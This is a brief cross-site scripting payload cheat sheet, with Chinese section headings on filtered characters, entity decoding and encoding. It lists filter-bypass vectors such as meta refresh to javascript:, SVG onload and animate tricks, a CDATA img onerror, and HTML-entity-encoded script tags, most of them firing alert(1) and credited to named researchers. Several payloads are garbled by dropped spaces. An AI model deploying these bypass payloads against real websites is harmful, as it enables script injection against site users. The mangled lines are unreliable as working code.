 <meta http-equiv="refresh"     content="0;url=//goo.gl/nlX0P">
<meta http-equiv="refresh"     content="0;javascript&colon;alert(1)"/>
<svg xmlns=" http://www.w3.org/2000/svg"><g
onload="javascript:\u0061lert(1);"></g></svg> //     By @secalert
<svg xmlns:xlink=" r=100 /><animateattributeName="xlink:href"
values=";javascript:alert(1)" begin="0s"     dur="0.1s" fill="freeze"/> // By
Mario
<svg><![CDATA[><imagexlink:href="]]><img/src=xx:xonerror=alert(2)//"</svg>     //
By @secalert
<meta content="&NewLine; 1 &NewLine;;JAVASCRIPT&colon;alert(1)" http-
equiv="refresh"/>
<math><a xlink:href="//jsfiddle .NET/t846h/">click // ByAshar Javed
（）；：被过滤
<svg><script>alert&#40/1/&#41</script>     // Works With All Browsers
( is html encoded to &#40
 ) is html encoded to &#41
Opera的变量
<svg><script>alert&#40     1&#41 // Workswith Opera Only
实体解码
&lt;/script&gt;&lt;script&gt;alert(1)&lt;/script&gt;
<a href="j&#x26;#x26#x41;vascript:alert%252831337%2529">Hello</a>
编码
JavaScript是很灵活的语言，可以使用十六进制、Unicode、HTML等进行编码，以下
（支持HTML, Octal, Decimal,Hexadecimal, and Unicode）
0x00实验室